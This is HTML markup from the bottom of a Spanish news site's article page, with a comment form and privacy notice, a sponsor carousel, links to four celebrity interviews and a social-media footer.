				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='9943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3139" data-next-page="https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9b0d04a" href="https://www.tiktok.com/@digitalmasnoticias?_r=1&#038;_t=ZN-93HXMnx4DEE" target="_blank" aria-label="Ver TIKTOK">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
